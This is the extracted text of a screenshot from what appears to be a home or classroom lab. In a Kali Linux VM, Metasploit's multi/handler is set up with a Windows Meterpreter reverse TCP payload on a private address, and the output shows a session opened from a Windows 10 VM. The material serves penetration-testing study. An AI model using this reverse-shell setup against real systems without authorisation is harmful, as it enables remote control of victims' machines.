 Clone of Kali - VMware Workstation
File Edit View VM Tabs Help
Clone of Kali Windows 10 x64
sjvrh6@kali: /home/sjvr... 06:54 PM
sjvrh6@kali: /home/sjvrh6
File Actions Edit View Help
sjvrh6@kali: /home/sjvrh6 sjvrh6@kali: /home/sjvrh6
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.233.130 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.233.130:4444
[*] Sending stage (176195 bytes) to 192.168.233.128
[*] Meterpreter session 1 opened (192.168.233.130:4444 → 192.168.233.128:50492) at 2020-11-20 18:52:42 -0600
meterpreter >
To direct input to this VM, click inside or press Ctrl+G.
Type here to search 6:54 PM
11/20/2020